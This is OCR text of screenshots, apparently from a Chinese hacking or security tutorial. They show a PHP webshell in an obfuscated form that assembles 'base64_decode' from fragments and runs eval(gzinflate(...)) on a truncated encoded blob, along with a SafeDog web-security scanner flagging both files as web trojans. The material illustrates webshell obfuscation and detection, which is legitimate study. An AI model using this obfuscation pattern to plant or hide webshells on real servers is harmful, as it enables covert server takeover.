 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell ▸
搜索 webshell
共享 ▾
新建文件夹
名称
修改日期
类型
大小
encode.php
2019/10/25 22:01
PHP 文件
2 KB
shell.php
2019/10/25 22:13
PHP 文件
68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php
shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $KeyWAz='as';
3 $Qwa12e='e';
4 $GoodJob='b'.$KeyWAz."."".`/*123*/`.$Qwa12e.(64).'_'.'d'.".".".$Qwa12e.'c'.'o'.'d'.$Qwa12e;
5
6 eval(gzinflate($GoodJob('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8m4
7 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
8 ?>
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
防护日志
网站安全狗
网马上报 隔离文件 信任文件 扫描
本次扫描发现 2 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网页木马 2
网页挂马
网页黑链
畸形文件
文件名
类别
描述
已处理
C:/phpstudy/WWW/webshell//shell.php
e.1001
[eval解密执行 ] eval(_函数返回值)
否
C:/phpstudy/WWW/webshell//encode.php
n.281
PHP一句话变形木马
否
微信号: hackctf
全选
添加到白名